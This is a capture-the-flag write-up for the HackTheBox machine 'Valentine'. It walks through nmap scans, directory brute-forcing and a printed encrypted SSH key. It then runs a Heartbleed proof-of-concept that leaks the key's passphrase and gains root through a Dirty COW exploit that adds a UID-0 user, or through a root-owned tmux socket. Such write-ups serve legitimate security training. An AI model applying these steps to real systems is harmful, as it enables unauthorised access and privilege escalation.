HackTheBox - Valentine writeup

Introduction
New day, new writeup! Today it’s going to be Valentine from HackTheBox. This box, as its name indirectly implies, will be vulnerable to the heartbleed bug (some deep detective work right there, duh). Without further ado, let’s start!
Scanning & Enumeration
As always, launch an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root@EdgeOfNight:~# nmap 10.10.10.79 -sS -T4 -sC -sV
Starting Nmap 7.60 ( https://nmap.org ) at 2018-07-27 16:41 BST
Warning: 10.10.10.79 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.79
Host is up (0.043s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_ssl-date: 2018-07-27T15:42:08+00:00; 0s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.00 seconds
Now do another nmap, this time one which searches for vulnerabilities in the SSL:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
root@EdgeOfNight:~# nmap 10.10.10.79 -sS -T4 -sV --script vuln -p 443
Starting Nmap 7.60 ( https://nmap.org ) at 2018-07-27 16:43 BST
Nmap scan report for 10.10.10.79
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| http://www.cvedetails.com/cve/2014-0224
|_ http://www.openssl.org/news/secadv_20140605.txt
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|_ http://www.openssl.org/news/secadv_20140407.txt
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 OSVDB:113251
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| http://osvdb.org/113251
| https://www.openssl.org/~bodo/ssl-poodle.pdf
| https://www.imperialviolet.org/2014/10/14/poodle.html
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_sslv2-drown:
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.85 seconds
There’s plenty, right? Second scan confirms that this machine is indeed vulnerable to heartbleed, which allows the attacker (us) to leak memory from the target.
As for web enumeration itself, we are present with this image upon visiting HTTP or HTTPS variant of the webpage:
Just a plain image. Nothing less, nothing more! Since there are no other options, bruteforcing directories is a way to go. Run gobuster or any particular tool you use for directory enumeration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@EdgeOfNight:~# gobuster -u http://10.10.10.79 -w /usr/share/wordlists/dirb/big.txt -t 30 -e
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.79/
[+] Threads : 30
[+] Wordlist : /usr/share/wordlists/dirb/big.txt
[+] Status codes : 307,200,204,301,302
[+] Expanded : true
=====================================================
http://10.10.10.79/decode (Status: 200)
http://10.10.10.79/dev (Status: 301)
http://10.10.10.79/encode (Status: 200)
http://10.10.10.79/index (Status: 200)
=====================================================
/encode and /decode files are just base64 encoder and decoder respectively. /dev however, is a lot more interesting. It’s a directory which has file indexing enabled and shows 2 files:

Both files are listed below.


- Notes.txt
This file shows few concerns. One of the major ones being point number 4 - Make sure encoding/decoding is only done client-side. This means that our input is handled by the server (possibly some PHP code?). Because it happens ON the server, the PHP code is saved into memory for a brief period of time. It would be a shame if we could leak other people’s encode / decode requests because of heartbleed, right? Moving on…
- Hype_key
Looks like this text is hex encoded. You can make a simple python script for the decoding or use a webpage such as rapidtables. After decoding the text we get a private encrypted SSH key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
I tried to crack this encryption with ssh2john and hashcat, but failed. Probably not the indended solution.
Exploitation
With all enumeration out of the way, let’s piece our information together and see if we can get a shell. There is plenty PoC exploits for heartbleed, so it matters not which one you use. I sided with this one.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@EdgeOfNight:~# python expl.py 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#..........~.41.Mk....S......k.7..h....VyA...q
In this attempt we didn’t get anything valuable, BUT if you do some encode / decode requests, you should be able to see your own data in this memory leak. More importantly, if you are lucky enough you will win a golden prize!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@EdgeOfNight:~# python expl.py 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==8....=...P '{..m$C.3
Decode the base64 encoded text:
1
2
root@EdgeOfNight:~# echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d
heartbleedbelievethehype
As it turns out, heartbleedbelievethehype is the decryption phrase to the previously found SSH key. Armed with this knowledge, all we need to guess now is the username to the SSH key. Luckily, that isn’t hard either. Check the name of the file where the hex key was previously stored - Hype_key. We can therefore safely guess that the username this SSH key belongs to is hype.
Therefore ssh -i hype.key hype@10.10.10.79 will succesfully authenticate us after providing the decryption phrase.
Go and get your user flag!
Privilege Escalation
I dropped in an enumeration script as usual (I will not include the output in my blog as it is way too long) and found out that the kernel is very outdated - Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux. Outdated so much that it is vulnerable to Dirty C0w. There are multiple exploits for this particular vulnerability. I will be using one made by firefart. This exploit creates a user of our choice, and adds him into /etc/passwd file as a user with UID and GID 0 - effectively giving him root privileges.
Make sure you edit line 131+ so that you make your own user:
user.username = "v3ded";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";After that just compile the exploit with required flags, transfer it onto the machine (or compile it there directly) and run it. If all goes smoothly the exploit should finish without any issues.
Note: Dirty C0w is a race condition exploit and therefore you might have to wait for some time until the exploit successfuly completes.
Anyways, now just su as the user you created with the password you were prompted for (in my case “v3ded:v3ded”). You should find out that you are root (UID=0, GID=0).
- Privilege Escalation #2
After finishing this blog it was brought to my attention by my friend, Filip, that there is also another way to root this machine. Kernel exploits (like as this one), should always be kept as a last resort in case there are absolutely no other means of escalating privileges. The reason is, that such exploits can often crash the kernel or make the machine unstable which is something we don’t want in a real life environment. Hence, I’ll show you the second (probably intended) method as well.
Second method requires just some determination to read through long output in your terminal. View all the running root processes with ps aux | grep root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
hype@Valentine:~$ ps aux | grep root
[REDACTED FOR READABILITY]
root 25 0.0 0.0 0 0 ? S 05:57 0:00 [fsnotify_mark]
root 26 0.0 0.0 0 0 ? S 05:57 0:00 [ecryptfs-kthrea]
root 27 0.0 0.0 0 0 ? S< 05:57 0:00 [crypto]
root 35 0.0 0.0 0 0 ? S< 05:57 0:00 [kthrotld]
[REDACTED FOR READABILITY]
root 60 0.0 0.0 0 0 ? S< 05:57 0:00 [devfreq_wq]
root 96 0.0 0.0 0 0 ? S 05:57 0:00 [scsi_eh_2]
root 97 0.0 0.0 0 0 ? S< 05:57 0:00 [vmw_pvscsi_wq_2]
root 217 0.0 0.0 0 0 ? S 05:57 0:00 [jbd2/sda1-8]
root 218 0.0 0.0 0 0 ? S< 05:57 0:00 [ext4-dio-unwrit]
root 317 0.0 0.0 17356 640 ? S 05:57 0:00 upstart-udev-bridge --daemon
root 320 0.0 0.1 21876 1712 ? Ss 05:57 0:00 /sbin/udevd --daemon
[REDACTED FOR READABILITY]
root 905 0.0 0.2 49952 2856 ? Ss 05:58 0:00 /usr/sbin/sshd -D
root 993 0.0 0.0 19976 968 tty4 Ss+ 05:58 0:00 /sbin/getty -8 38400 tty4
root 1003 0.0 0.0 19976 968 tty5 Ss+ 05:58 0:00 /sbin/getty -8 38400 tty5
root 1007 0.0 0.1 26416 1672 ? Ss 05:58 0:00 /usr/bin/tmux -S /.devs/dev_sess
root 1011 0.0 0.0 19976 980 tty2 Ss+ 05:58 0:00 /sbin/getty -8 38400 tty2
[REDACTED FOR READABILITY]
This is only portion of the normal output. A clever eye might notice a process with PID of 1007 - /usr/bin/tmux -S /.devs/dev_sess. This is an active tmux session owned by root. Wikipedia describes tmux with these words: “tmux is a terminal multiplexer, allowing a user to access multiple separate terminal sessions inside a single terminal window or remote terminal session”. Simply said, it’s just another type of shell! Anyone can attach to this shell using the following command - tmux -S /.devs/dev_sess. Once you drop into the shell, you will be root.
Congratulations! You rooted Valentine! Now go and get that juicy flag ;).
Conclusion
Thank you for reading untill the end! And thank you mrb3n for creating this machine! That’s all for now, I hope to see you in another one of my blogposts soon.
~V3